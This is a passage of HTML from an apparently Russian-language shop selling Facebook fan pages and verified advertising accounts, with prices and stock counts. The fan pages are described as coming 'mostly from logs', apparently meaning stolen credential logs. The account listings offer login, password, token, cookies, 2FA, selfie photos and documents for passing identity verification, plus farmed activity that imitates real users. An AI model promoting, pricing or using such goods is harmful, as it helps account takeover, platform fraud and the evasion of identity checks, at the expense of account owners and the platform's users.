		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3978755')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3978755&quot;,&quot;name&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 (\u0441\u043e \u0441\u043c\u0435\u043d\u043e\u0439 \u0438\u043c\u0435\u043d\u0438) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;10000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;name_en&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Fan Page (with name change) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;10000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;20&quot;,&quot;price&quot;:&quot;2793.87&quot;,&quot;price_pp&quot;:&quot;37.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_14866" title="&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Есть возможность смены имени, все фанки 2015-2023 года. Фанки по большей части с логов, полная передача.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;Если вам надо свое имя на фп то при отправке ссылке в бота одним смс надо сразу указать имя для фп и ссылку куда передать&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;если вы не указали название и вам выдали фп название нельзя изменить, замены в таком случае не производятся&amp;nbsp;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3430354" href="/goods/info/3430354--fan-peydzh-so-smenoy-imeni-facebook-5000-followers-"><img class="iconurl" src=""><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Фан Пейдж (со сменой имени) Facebook</b> <span style="color: #ff0000;"> <b>5000 FOLLOWERS</b> </span></a></td>
			<td title="В наличии 5 шт." class="td-count">5</td>
			<td class="td-price">32.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3430354')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3430354&quot;,&quot;name&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 (\u0441\u043e \u0441\u043c\u0435\u043d\u043e\u0439 \u0438\u043c\u0435\u043d\u0438) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;5000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;name_en&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Fan Page (with name change) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;5000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;5&quot;,&quot;price&quot;:&quot;2416.32&quot;,&quot;price_pp&quot;:&quot;32.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_14866" title="&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Есть возможность смены имени, все фанки 2015-2023 года. Фанки по большей части с логов, полная передача.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;Если вам надо свое имя на фп то при отправке ссылке в бота одним смс надо сразу указать имя для фп и ссылку куда передать&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;если вы не указали название и вам выдали фп название нельзя изменить, замены в таком случае не производятся&amp;nbsp;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3430353" href="/goods/info/3430353--fan-peydzh-so-smenoy-imeni-facebook-4000-followers-"><img class="iconurl" src=""><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Фан Пейдж (со сменой имени) Facebook</b> <span style="color: #ff0000;"> <b>4000 FOLLOWERS</b> </span></a></td>
			<td title="В наличии 20 шт." class="td-count">20</td>
			<td class="td-price">30.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3430353')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3430353&quot;,&quot;name&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 (\u0441\u043e \u0441\u043c\u0435\u043d\u043e\u0439 \u0438\u043c\u0435\u043d\u0438) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;4000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;name_en&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Fan Page (with name change) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;4000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;20&quot;,&quot;price&quot;:&quot;2265.30&quot;,&quot;price_pp&quot;:&quot;30.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_14866" title="&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Есть возможность смены имени, все фанки 2015-2023 года. Фанки по большей части с логов, полная передача.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;Если вам надо свое имя на фп то при отправке ссылке в бота одним смс надо сразу указать имя для фп и ссылку куда передать&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;если вы не указали название и вам выдали фп название нельзя изменить, замены в таком случае не производятся&amp;nbsp;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3430352" href="/goods/info/3430352--fan-peydzh-so-smenoy-imeni-facebook-3000-followers-"><img class="iconurl" src=""><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Фан Пейдж (со сменой имени) Facebook</b> <span style="color: #ff0000;"> <b>3000 FOLLOWERS</b> </span></a></td>
			<td title="В наличии 18 шт." class="td-count">18</td>
			<td class="td-price">24.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3430352')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3430352&quot;,&quot;name&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 (\u0441\u043e \u0441\u043c\u0435\u043d\u043e\u0439 \u0438\u043c\u0435\u043d\u0438) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;3000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;name_en&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Fan Page (with name change) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;3000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;18&quot;,&quot;price&quot;:&quot;1812.24&quot;,&quot;price_pp&quot;:&quot;24.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_14866" title="&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Есть возможность смены имени, все фанки 2015-2023 года. Фанки по большей части с логов, полная передача.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;Если вам надо свое имя на фп то при отправке ссылке в бота одним смс надо сразу указать имя для фп и ссылку куда передать&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;если вы не указали название и вам выдали фп название нельзя изменить, замены в таком случае не производятся&amp;nbsp;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3430351" href="/goods/info/3430351--fan-peydzh-so-smenoy-imeni-facebook-2000-followers-"><img class="iconurl" src=""><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Фан Пейдж (со сменой имени) Facebook</b> <span style="color: #ff0000;"> <b>2000 FOLLOWERS</b> </span></a></td>
			<td title="В наличии 18 шт." class="td-count">18</td>
			<td class="td-price">18.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3430351')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3430351&quot;,&quot;name&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 (\u0441\u043e \u0441\u043c\u0435\u043d\u043e\u0439 \u0438\u043c\u0435\u043d\u0438) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;2000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;name_en&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Fan Page (with name change) Facebook&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;2000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;18&quot;,&quot;price&quot;:&quot;1359.18&quot;,&quot;price_pp&quot;:&quot;18.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_14866" title="&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Есть возможность смены имени, все фанки 2015-2023 года. Фанки по большей части с логов, полная передача.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;Если вам надо свое имя на фп то при отправке ссылке в бота одним смс надо сразу указать имя для фп и ссылку куда передать&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;если вы не указали название и вам выдали фп название нельзя изменить, замены в таком случае не производятся&amp;nbsp;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3430350" href="/goods/info/3430350--fan-peydzh-facebook-so-smenoy-imeni-1000-followers-"><img class="iconurl" src=""><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Фан Пейдж Facebook (со сменой имени)</b> <span style="color: #ff0000;"> <b>1000 FOLLOWERS</b> </span></a></td>
			<td title="В наличии 9 шт." class="td-count">9</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3430350')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3430350&quot;,&quot;name&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 Facebook (\u0441\u043e \u0441\u043c\u0435\u043d\u043e\u0439 \u0438\u043c\u0435\u043d\u0438)&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;1000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;name_en&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;Fan Page Facebook (with name change)&lt;\/b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;1000 FOLLOWERS&lt;\/b&gt; &lt;\/span&gt;&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;9&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_14866" title="&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Перенос ФП происходит от 15 минут до 2 часов&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Если вам надо определенное название указываете сразу при отправлении ссылки, после передачи нельзя изменить название&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Подписчики и заполнение рандом, могут быть и пустыми&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Все ФП находятся у нас в бм, если вам надо удалить фп из БМ пишите в бота через кнопку &quot;Ответить&quot;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;Если вам надо свое имя на фп то при отправке ссылке в бота одним смс надо сразу указать имя для фп и ссылку куда передать&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;если вы не указали название и вам выдали фп название нельзя изменить, замены в таком случае не производятся&amp;nbsp;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_350599" href="/goods/info/350599-fan-page-pzrd-2022-2023"><img class="iconurl" src="">🔥FAN PAGE ПЗРД (2022-2023)</a></td>
			<td title="В наличии 6 шт." class="td-count">6</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('350599')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;350599&quot;,&quot;name&quot;:&quot;\ud83d\udd25FAN PAGE \u041f\u0417\u0420\u0414 (2022-2023)&quot;,&quot;name_en&quot;:&quot;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;FP PZRD FB &lt;\/b&gt; &lt;\/span&gt;| Ready to go | You can shake on accounts&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;6&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		<tr class='cat_tr cat_11522 site-btn showgoods_cat' data-catid='11522'><td align='center' colspan='5'><a href="/?cat_id=11522">ПЗРД аккаунты (пройденый ЗРД)</a></td></tr>
		<tr class="goods by_cat_id_11522" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной фарм 30+ дней;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Подтверждены по почте. Исп. https://firstmail.ltd ;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность (Фарм) внутри . Имитация действий реального пользователя (лайки, репосты, заполнение, посты, переписки, интересы);&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрации на сторонних сайтах ;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной нагул куки (клики по рекламе, покупки на сайтах);&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создана 1 Фан Пейдж. Профармлена, заполнена, с подписчиками;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Добавлено 100+ друзей;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность внутри (упор на действия реального пользователя);&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Установлена 2FA. Исп. http://2fa.live;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Показывается реклама в ленте;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Полные куки в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фото для прохода селфи в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Документы для прохождения ЗРД в комплекте;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Отличный вариант для работы в долгую. Очень крепкие аккаунты.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: Name | Login | Pass | Birthday | Link | Data | User Agent | Token | Cookies | 2FA | Document&lt;/span&gt;&lt;/p&gt;&lt;/div&gt;">
			<td><a id="goods_3723383" href="/goods/info/[base64].d.-user-agenttokencookies"><img class="iconurl" src="">VIP OLD KING PZRD USA ✅ 2023/2024 | США | Ручной фарм 30+ дней | 100+ друзей | Создана и профармлена Fan Page | Email с доступом | Профиль и Fan Page полностью заполнены | Очень хороший фарм, активность вне ФБ, интересы, переписки и т.д. | User-Agent+Token+Cookies</a></td>
			<td title="В наличии 8 шт." class="td-count">8</td>
			<td class="td-price">24.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3723383')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3723383&quot;,&quot;name&quot;:&quot;VIP OLD KING PZRD USA \u2705 2023\/2024 | \u0421\u0428\u0410 | \u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c 30+ \u0434\u043d\u0435\u0439 | 100+ \u0434\u0440\u0443\u0437\u0435\u0439 | \u0421\u043e\u0437\u0434\u0430\u043d\u0430 \u0438 \u043f\u0440\u043e\u0444\u0430\u0440\u043c\u043b\u0435\u043d\u0430 Fan Page | Email \u0441 \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c | \u041f\u0440\u043e\u0444\u0438\u043b\u044c \u0438 Fan Page \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b | \u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0444\u0430\u0440\u043c, \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u043d\u0435 \u0424\u0411, \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u044b, \u043f\u0435\u0440\u0435\u043f\u0438\u0441\u043a\u0438 \u0438 \u0442.\u0434. | User-Agent+Token+Cookies&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt;VIP OLD KING PZRD USA \u2705 2023\/2024 | USA | Manual farming 30+ days | 100+ friends | Fan Page created and farmed | Email with access | Profile and Fan Page are fully filled | Very good farming, activity outside of FB, interests, correspondence, etc. | User-Agent+Token+Cookies&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;8&quot;,&quot;price&quot;:&quot;1812.24&quot;,&quot;price_pp&quot;:&quot;24.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_11522" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной фарм 30+ дней;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Подтверждены по почте. Исп. https://firstmail.ltd ;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность (Фарм) внутри. Имитация действий реального пользователя (лайки, репосты, заполнение, посты, переписки, интересы);&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрации на сторонних сайтах ;&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной нагул куки (клики по рекламе, покупки на сайтах);&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Создана 